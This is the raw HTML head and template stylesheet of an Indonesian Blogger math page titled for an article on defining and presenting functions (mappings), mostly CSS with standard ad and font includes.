

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html
body_size: 38320
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3676473708914268'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.danlajanto.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MATEMATIKA - RSS" href="https://www.danlajanto.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.blogger.com/feeds/2891662037805571285/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/8451254777139558627/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://d2pzmkulz8di6u.cloudfront.net/media/W1siZiIsIjIwMTUvMDgvMTQvMDYvNDYvNDAvMDFmOGE1YWMtZTVjOS00MTE3LWIyYzktZTk1OWQ5MmQ1MGJlL20xLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha=b57b9ac636ada8c5' rel='image_src'/>
<meta content='PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI' name='description'/>
<meta content='https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html' property='og:url'/>
<meta content='PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI' property='og:title'/>
<meta content='PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI' name='keywords'/>
<!-- SEO Title Tag -->
<title>
PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI
        | 
        MATEMATIKA
</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI","url":"https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html","potentialAction":{"@type":"SearchAction","target":"https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin&amp;ver=4.1.1" id="Montserrat-google-font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Heaven
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FFD012"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FFD012;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://lh6.googleusercontent.com/-6UyQr7E0nTU/UVRWwhvPScI/AAAAAAAAFUU/15cIvW74xwg/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout .post-container {
padding: 0;
}
body#layout {
width: 800px;
}
body#layout .header {
width: 30%;
height: auto;
}
body#layout div#header-right {
width: 59.5%;
float: left;
height: auto;
max-height: 100%;
max-width: 100%;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 35%;
}
body#layout #sidebartab {
margin-top: 0;
}
body#layout .tab-widget-menu, body#layout .carousel {
display: none;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#top-nav {
display: none;
}
body#layout nav#nav {
display:none;
}
body#layout div#outer-wrapper {
max-width: 100%;
margin: 0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .conty {
width:auto;
max-width: 100%;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 28%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
margin: 15px auto 20px;
}
/* NAVIGATION MENU */
div#top-nav {
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
background: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #e4e4e4;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #545454;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-weight: bold;
line-height: 18px;
text-transform: uppercase;
font-family: "Montserrat";
}
.menubar li a:hover {
color:#626262;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #545454;
font-size: 18px;
padding: 5px 6px;
line-height: 46px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background: #fff;
}
.header {
float:left;
width:25.7%;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
margin-top: 8px;
}
.header h1.title,.header p.title {
font:normal bold 48px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 28px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #262626;
height: 55px;
top: 0;
width: 100%;
z-index: 9999;
border-top-width: 4px;
border-top-style: solid;
border-top-color: #ffd012;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 > li:hover {
background: #FFD012;
color: #fff!important;
}
.menubar2 > li:hover > a {
color: #fff!important;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 54px;
margin: 0 0 0 0;
}
.menubar2 li li {
width: 100%;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 55px;
line-height: 55px;
color: #848484;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
padding: 0 22px;
}
a.active {
background: #ffd012;
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FFD012;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #4C4C4C;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
box-sizing:border-box;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 23px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FFD012;
}
.img-thumbnail {
background:#fbfbfb url(//3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #ffffff;
padding: 0px 10px;
line-height: 26px;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
border-right: 4px solid #FFD012;
background: #333;
color:#fff;
}
a.readmore:hover  {
border-right: 4px solid #000000;
color: #333333;
background: #FFD012;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FFD012;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #FFF;
display: block;
padding-right: 4px;
font-size: 12px;
letter-spacing: 1px;
text-align: center;
text-transform: uppercase;
padding: 16px 15px 14px;
line-height: 1;
background-color: #2a2a2a;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
margin-bottom: 35px;
font-size: 16px;
color: #ffd012;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #222;
font-size: 19px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
/* BOTTOMBAR */
#bottombar {
background:#232323;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #FFD012;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background: #191919;
margin: 0 auto;
padding: 3px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 39px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
